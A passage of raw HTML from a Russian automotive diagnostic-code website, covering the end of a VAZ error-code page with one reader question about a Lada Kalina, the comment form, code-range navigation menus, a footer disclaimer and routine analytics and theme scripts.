href="https://kodobd.ru/p2302/"><strong>P2302 </strong>&#8211; Неисправность в электрической цепи катушки зажигания &#8220;A&#8221;</a></p><p><a href="https://kodobd.ru/p2305/"><strong>P2305 </strong>&#8211; Неисправность в электрической цепи катушки зажигания &#8220;B&#8221;</a></p><hr class="wp-block-separator"/><h2 class="wp-block-heading"><span class="ez-toc-section" id="%D0%9D%D0%B5_%D0%BD%D0%B0%D1%88%D0%BB%D0%B8_%D0%BD%D1%83%D0%B6%D0%BD%D1%83%D1%8E_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83_%D0%92%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D0%B9%D1%82%D0%B5%D1%81%D1%8C_%D0%BD%D0%B0%D1%88%D0%B8%D0%BC_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%BC_%D0%B8%D0%BB%D0%B8_%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9_%D0%B8_%D0%BC%D1%8B_%D0%B2%D0%B0%D0%BC_%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC"></span>Не нашли нужную ошибку? Воспользуйтесь нашим поиском или оставьте комментарий и мы вам поможем!<span class="ez-toc-section-end"></span></h2><form role="search" method="get" action="https://kodobd.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-11" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-11" placeholder="Введите код ошибки... Например P0301" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form><p></p><div class="flat_pm_end"></div></div><div class="cs-entry__comments cs-entry-comments-simple" id="comments"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>1 comment</span></span></h5><ol class="comment-list"><li id="comment-640" class="comment even thread-even depth-1"><article id="div-comment-640" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2060%2060%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=60&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=monsterid&#038;r=g 2x' class='lazyload avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/> <b class="fn">Аноним</b><span class="says">:</span></div><div class="comment-metadata"> <a href="https://kodobd.ru/oshibki-vaz/#comment-640"><time datetime="2023-10-06T17:23:52+05:00">06.10.2023 в 17:23</time></a></div></footer><div class="comment-content"><p>Скажите пожалуста лада калине показывает UE 1.9 что за ошиьке</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-640' data-commentid="640" data-postid="8882" data-belowelement="div-comment-640" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></article></li></ol><div id="respond" class="comment-respond"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oshibki-vaz/#respond" style="display:none;">Отменить ответ</a></small></span></span></h5><form action="https://kodobd.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8882' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a79ad17b1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></div></div></div><aside id="secondary" class="cs-sidebar__area cs-widget-area"><div class="cs-sidebar__inner"><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-2401340-17"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-2401340-17","renderTo":"yandex_rtb_R-A-2401340-17"})})</script></div></div><div class="widget search-2 widget_search" id="search-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Поиск ошибок</span></span></h5><form role="search" method="get" class="cs-search__form" action="https://kodobd.ru/"><div class="cs-search__container"> <input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" placeholder="Введите текст"> <button class="cs-search__submit"> Search </button></div></form></div><div class="widget maxmegamenu-2 widget_maxmegamenu" id="maxmegamenu-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Меню</span></span></h5><nav id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6824' id='mega-menu-item-6824'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">OBDII<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://kodobd.ru/p/" aria-haspopup="true" aria-expanded="false">P (двигатель, кпп)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3382' id='mega-menu-item-3382'><a class="mega-menu-link" href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3383' id='mega-menu-item-3383'><a class="mega-menu-link" href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3384' id='mega-menu-item-3384'><a class="mega-menu-link" href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3385' id='mega-menu-item-3385'><a class="mega-menu-link" href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3386' id='mega-menu-item-3386'><a class="mega-menu-link" href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3387' id='mega-menu-item-3387'><a class="mega-menu-link" href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3388' id='mega-menu-item-3388'><a class="mega-menu-link" href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3389' id='mega-menu-item-3389'><a class="mega-menu-link" href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3390' id='mega-menu-item-3390'><a class="mega-menu-link" href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8980' id='mega-menu-item-8980'><a class="mega-menu-link" href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8981' id='mega-menu-item-8981'><a class="mega-menu-link" href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10258' id='mega-menu-item-10258'><a class="mega-menu-link" href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10259' id='mega-menu-item-10259'><a class="mega-menu-link" href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10260' id='mega-menu-item-10260'><a class="mega-menu-link" href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10261' id='mega-menu-item-10261'><a class="mega-menu-link" href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10400' id='mega-menu-item-10400'><a class="mega-menu-link" href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10874' id='mega-menu-item-10874'><a class="mega-menu-link" href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10893' id='mega-menu-item-10893'><a class="mega-menu-link" href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11406' id='mega-menu-item-11406'><a class="mega-menu-link" href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-94' id='mega-menu-item-94'><a class="mega-menu-link" href="https://kodobd.ru/c/" aria-haspopup="true" aria-expanded="false">C (шасси)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6086' id='mega-menu-item-6086'><a class="mega-menu-link" href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-98' id='mega-menu-item-98'><a class="mega-menu-link" href="https://kodobd.ru/b/" aria-haspopup="true" aria-expanded="false">B (кузов)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6735' id='mega-menu-item-6735'><a class="mega-menu-link" href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22090' id='mega-menu-item-22090'><a class="mega-menu-link" href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22091' id='mega-menu-item-22091'><a class="mega-menu-link" href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22092' id='mega-menu-item-22092'><a class="mega-menu-link" href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22093' id='mega-menu-item-22093'><a class="mega-menu-link" href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22094' id='mega-menu-item-22094'><a class="mega-menu-link" href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22095' id='mega-menu-item-22095'><a class="mega-menu-link" href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22096' id='mega-menu-item-22096'><a class="mega-menu-link" href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22097' id='mega-menu-item-22097'><a class="mega-menu-link" href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22098' id='mega-menu-item-22098'><a class="mega-menu-link" href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22099' id='mega-menu-item-22099'><a class="mega-menu-link" href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22100' id='mega-menu-item-22100'><a class="mega-menu-link" href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22101' id='mega-menu-item-22101'><a class="mega-menu-link" href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22102' id='mega-menu-item-22102'><a class="mega-menu-link" href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22103' id='mega-menu-item-22103'><a class="mega-menu-link" href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22104' id='mega-menu-item-22104'><a class="mega-menu-link" href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22105' id='mega-menu-item-22105'><a class="mega-menu-link" href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22106' id='mega-menu-item-22106'><a class="mega-menu-link" href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22107' id='mega-menu-item-22107'><a class="mega-menu-link" href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22108' id='mega-menu-item-22108'><a class="mega-menu-link" href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://kodobd.ru/u/" aria-haspopup="true" aria-expanded="false">U (связь)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5719' id='mega-menu-item-5719'><a class="mega-menu-link" href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6005' id='mega-menu-item-6005'><a class="mega-menu-link" href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6237' id='mega-menu-item-6237'><a class="mega-menu-link" href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-6915' id='mega-menu-item-6915'><a class="mega-menu-link" href="https://kodobd.ru/brands/" tabindex="0">По маркам</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10355' id='mega-menu-item-10355'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды производителей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10358' id='mega-menu-item-10358'><a class="mega-menu-link" href="https://kodobd.ru/cummins/">CUMMINS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10359' id='mega-menu-item-10359'><a class="mega-menu-link" href="https://kodobd.ru/daf/">DAF</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10360' id='mega-menu-item-10360'><a class="mega-menu-link" href="https://kodobd.ru/man/">MAN</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10356' id='mega-menu-item-10356'><a class="mega-menu-link" href="https://kodobd.ru/renault/">Renault</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10361' id='mega-menu-item-10361'><a class="mega-menu-link" href="https://kodobd.ru/scania/">SCANIA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10357' id='mega-menu-item-10357'><a class="mega-menu-link" href="https://kodobd.ru/volvo/">Volvo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10362' id='mega-menu-item-10362'><a class="mega-menu-link" href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-22042' id='mega-menu-item-22042'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды отопителей и подогревателей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22044' id='mega-menu-item-22044'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22043' id='mega-menu-item-22043'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15556' id='mega-menu-item-15556'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Автоэлектрика<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10354' id='mega-menu-item-10354'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Разъемы<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5875' id='mega-menu-item-5875'><a class="mega-menu-link" href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10363' id='mega-menu-item-10363'><a class="mega-menu-link" href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12207' id='mega-menu-item-12207'><a class="mega-menu-link" href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12986' id='mega-menu-item-12986'><a class="mega-menu-link" href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15557' id='mega-menu-item-15557'><a class="mega-menu-link" href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15571' id='mega-menu-item-15571'><a class="mega-menu-link" href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-20760' id='mega-menu-item-20760'><a class="mega-menu-link" href="https://kodobd.ru/for-drivers/" tabindex="0">Для водителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-21352' id='mega-menu-item-21352'><a class="mega-menu-link" href="https://kodobd.ru/neispravnosti/" tabindex="0">Неисправности</a></li></ul></nav></div><div class="widget recent-posts-2 widget_recent_entries" id="recent-posts-2"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Последнее</span></span></h5><ul><li> <a href="https://kodobd.ru/predohraniteli-i-rele-skoda-octavia-a7/">Предохранители и реле Skoda Octavia A7 (2012-2017)</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-skoda-rapid/">Предохранители и реле Skoda Rapid</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-mazda-6-gh/">Предохранители и реле Mazda 6 GH</a></li><li> <a href="https://kodobd.ru/predohraniteli-i-rele-mazda-3-bl/">Предохранители и реле Mazda 3 BL</a></li><li> <a href="https://kodobd.ru/241-cummins/">Ошибка 241 / CUMMINS</a></li><li> <a href="https://kodobd.ru/ne-rabotaet-prikurivatel/">Не работает прикуриватель</a></li><li> <a href="https://kodobd.ru/diagnosticheskij-razem-scania-r/">Диагностический разъем Scania R</a></li><li> <a href="https://kodobd.ru/diagnosticheskij-razem-volvo-xc90/">Диагностический разъем Volvo XC90</a></li><li> <a href="https://kodobd.ru/gorit-lampochka-masla/">Горит лампочка масла</a></li><li> <a href="https://kodobd.ru/pinaetsya-akpp/">Пинается АКПП</a></li></ul></div><div class="widget_text widget custom_html-4 widget_custom_html" id="custom_html-4"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></aside></div><div class="cs-entry__post-related"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Советуем посмотреть</span></span></h5><div class="cs-entry__post-wrap"><article class="post-12791 post type-post status-publish format-standard category-automotive-lamp category-vaz category-for-drivers cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/lampy-lada-vesta/">Лампы Lada Vesta</a></h2></div></div></article><article class="post-12847 post type-post status-publish format-standard category-automotive-lamp category-vaz category-for-drivers cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/lampy-vaz-2105/">Лампы ВАЗ 2105</a></h2></div></div></article><article class="post-10216 post type-post status-publish format-standard category-brands cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/oshibki-mg/">Коды ошибок MG</a></h2></div></div></article><article class="post-15323 post type-post status-publish format-standard category-brands cs-entry cs-video-wrap"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title"><a href="https://kodobd.ru/oshibki-marcopolo/">Коды ошибок Marcopolo</a></h2></div></div></article></div></div></div></div></main><footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="dark"><div class="cs-container"><div class="cs-footer__item cs-footer__item-top"><div class="cs-footer__col cs-col-left"><div class="cs-footer__inner"><div class="cs-logo"> <a class="cs-footer__logo cs-logo-once" href="https://kodobd.ru/"> KODOBD.RU </a></div></div></div></div><div class="cs-footer__item cs-footer__item-bottom"><div class="cs-footer__col cs-col-left"><div class="cs-footer__copyright"> Содержимое сайта имеет чисто информационный характер и предназначено только для ознакомления. Администрация сайта не несёт никакой ответственности, если предоставленная информация не принесла желаемого результата или послужила какому либо ущербу в следствии неправильной диагностики и неквалифицированного ремонта автомобилей.</div></div></div></div></footer></div></div>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return;}}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(50980547,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/50980547" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://kodobd.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script><script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_9494041597a17c7a748823c8691ee099.js?ver=2.4.1' id='canvas-block-alert-script-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_c8596f2ab8ce123e2f6b9b81c11b093c.js?ver=2.4.1' id='canvas-block-collapsibles-script-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_1c42fe4000d63da973c7554171d88c02.js?ver=2.4.1' id='canvas-block-tabs-script-js'></script> <script defer src='https://kodobd.ru/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.4.1' id='justifiedgallery-js'></script> <script id='canvas-justified-gallery-js-extra'>var canvasJG={"rtl":""};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_1231428ea1b345cbd776e7987c8dc267.js?ver=2.4.1' id='canvas-justified-gallery-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script defer src='https://kodobd.ru/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.4.1' id='flickity-js'></script> <script id='canvas-slider-gallery-js-extra'>var canvas_sg_flickity={"page_info_sep":" of "};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_8db79b5f8a77a43d671d57e214bb5d94.js?ver=2.4.1' 